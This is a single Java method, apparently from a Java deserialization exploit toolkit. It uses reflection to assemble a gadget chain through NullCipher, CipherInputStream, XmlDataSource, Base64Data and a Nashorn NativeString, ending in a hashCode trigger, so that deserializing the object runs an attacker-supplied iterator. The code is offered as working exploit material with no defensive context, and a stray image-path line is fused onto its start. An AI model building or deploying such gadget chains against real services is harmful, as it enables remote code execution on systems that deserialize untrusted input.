 @SuppressWarnings ( "resource" )
public static Object makeIteratorTriggerNative ( UtilFactory uf, Object it ) throws Exception, ClassNotFoundException, NoSuchMethodException,
InstantiationException, IllegalAccessException, InvocationTargetException {
Cipher m = Reflections.createWithoutConstructor(NullCipher.class);
Reflections.setFieldValue(m, "serviceIterator", it);
Reflections.setFieldValue(m, "lock", new Object());
InputStream cos = new CipherInputStream(null, m);
Class<?> niCl = Class.forName("java.lang.ProcessBuilder$NullInputStream"); //$NON-NLS-1$
Constructor<?> niCons = niCl.getDeclaredConstructor();
niCons.setAccessible(true);
Reflections.setFieldValue(cos, "input", niCons.newInstance());
Reflections.setFieldValue(cos, "ibuffer", new byte[0]);
Object b64Data = Class.forName("com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data").newInstance();
DataSource ds = (DataSource) Reflections
.createWithoutConstructor(Class.forName("com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource")); //$NON-NLS-1$
Reflections.setFieldValue(ds, "is", cos);
Reflections.setFieldValue(b64Data, "dataHandler", new DataHandler(ds));
Reflections.setFieldValue(b64Data, "data", null);
Object nativeString = Reflections.createWithoutConstructor(Class.forName("jdk.nashorn.internal.objects.NativeString"));
Reflections.setFieldValue(nativeString, "value", b64Data);
return uf.makeHashCodeTrigger(nativeString);
}